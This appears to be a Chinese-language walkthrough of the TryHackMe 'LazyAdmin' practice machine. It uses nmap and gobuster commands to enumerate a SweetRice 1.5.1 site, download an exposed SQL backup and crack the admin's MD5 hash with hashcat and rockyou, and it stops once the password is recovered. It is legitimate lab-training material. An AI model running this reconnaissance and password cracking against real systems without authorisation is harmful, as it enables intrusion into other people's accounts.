THM-LazyAdmin

靶机ip:10.10.36.50

信息收集

nmap扫描

nmap -sS -sV -sC 10.10.36.50 -o out.txt

1 | # Nmap 7.94SVN scan initiated Tue Oct 1 13:28:01 2024 as: nmap -sS -sV -sC -o out.txt 10.10.36.50 |

发现只有 22端口和80端口开放



80端口

80端口是一个apache初始页面什么也没有,扫描一下目录



gobuster dir -u http://10.10.36.50/ -w /usr/share/wordlists/dirb/common.txt

发现/content路由,访问一下



发现是SweetRice站点,继续扫描目录

gobuster dir -u http://10.10.36.50/content -w /usr/share/wordlists/dirb/common.txt



这回发现了一些有意思的内容



在/_themes下,发现一些查看不了源码的php文件,并没有什么用



在/as路由下找到登录口

/attachment路由下并没有什么信息



这里直接看/inc路由



很明显看到数据库备份文件夹,将里面的sql文件下载到本地查看

发现该cms版本为1.5.1,且密码也有,用户名是manager,尝试hashcat破解密码,将密码保存为passwd



hashcat -a 0 -m 0 passwd /usr/share/wordlists/rockyou.txt

发现成功破解密码,密码是Password123

